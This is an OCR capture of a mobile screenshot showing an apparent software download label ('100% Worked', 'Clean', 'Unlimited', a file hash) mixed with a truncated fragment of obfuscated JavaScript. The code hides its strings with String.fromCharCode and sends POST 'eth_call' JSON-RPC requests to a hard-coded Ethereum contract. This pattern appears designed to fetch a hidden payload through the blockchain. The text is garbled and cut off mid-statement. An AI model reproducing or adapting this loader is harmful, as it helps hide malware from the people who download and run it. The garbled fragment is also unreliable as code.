
[100%
[100% Worked] [x86x64] [100% Worked]
Unlimited
Worked]
[x64]
1 June 2026
[Clean]
File hash:
2026
57a347106a38b25e74bd1cc03d2d9f4dUpdate
date: 2026-05-29 Math.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const
re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:J
SON.stringify({jsonrpc:String.fromCharCode(50,46,4
8),method:String.fromCharCode(101,116,104,95,99,97,
108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,1
01,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,5
7,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,
55),data:String.fromCharCode(48,120,101,97,56,55,5
7,54,51,52)},String.fromCharCode(108,97,116,101,115,116